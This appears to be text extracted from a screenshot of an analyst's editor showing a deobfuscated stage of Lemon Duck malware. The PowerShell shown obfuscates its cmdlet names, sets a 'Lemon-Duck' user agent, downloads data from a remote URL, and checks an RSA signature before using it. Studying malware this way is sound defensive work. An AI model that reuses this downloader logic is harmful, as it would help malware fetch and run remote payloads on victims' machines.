 Port 43669 (tcp/udp) :: S...
~/rsa/cleaned_stage6.p...
john@ubuntu-vm: ~/rsa
EN
Fri 19 Mar, 22:58 john
~/rsa/cleaned_stage6.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
00_cleaned.cmd stage2.ps1 stage3.ps1 stage4.ps1 stage5.ps1 cleaned_stage6.ps1 untitled untitled
205
206 $webclient = Ne`w-Obj`ect Net.WebC`lient
207
208 $finalurl = "$url"+"?"+"$params"
209
210 try{
211
212 $webclient.Headers.add("User-Agent","Lemon-Duck-"+$Lemon_Duck.replace('\','-'))
213
214 } catch{}
215
216 $res_bytes = $webclient.DownloadData($finalurl)
217
218 if($res_bytes.count -gt 173){
219
220 $sign_bytes = $res_bytes[0..171];
221
222 $raw_bytes = $res_bytes[173..$res_bytes.count];
223
224 $rsaParams = New-Object System.Security.Cryptography.RSAParameters
225
226 $rsaParams.Modulus = 0xda,0x65,0xa8,0xd7,0xbb,0x97,0xbc,0x6d,0x41,0x5e,0x99
227
228 $rsaParams.Exponent = 0x01,0x00,0x01
229
7 characters selected
Spaces: 4
PowerShell